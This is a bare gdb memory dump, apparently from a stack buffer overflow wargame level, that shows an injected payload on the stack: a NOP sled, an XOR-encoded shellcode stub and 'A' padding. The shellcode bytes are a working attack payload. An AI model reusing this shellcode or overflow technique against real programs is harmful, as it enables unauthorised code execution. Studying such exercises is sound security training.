 0xbffffec8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffed8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffee8: 0x00000000 0x00000000 0x6f682f00 0x762f656d
0xbffffef8: 0x69706d61 0x742f6572 0x902f706d 0x90909090
0xbfffff08: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbfffff18: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffff28: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffff38: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffff48: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffff58: 0x90909090 0x90909090 0x90909090 0xeb909090
(gdb)
0xbfffff68: 0xc9315e11 0x6c8032b1 0x8001ff0e 0xf67501e9
0xbfffff78: 0xeae805eb 0x32ffffff 0x306951c1 0x69697430
0xbfffff88: 0x6f6a6330 0x5451e48a 0xb19ae28a 0x4181ce0c
0xbfffff98: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffffa8: 0x41414141 0x41414141 0x41414141 0x41414141
(gdb)
0xbfffffb8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffffc8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffffd8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffffe8: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffff8: 0x00414141 0x00000000 Cannot access memory at address
0xc0000000
(gdb)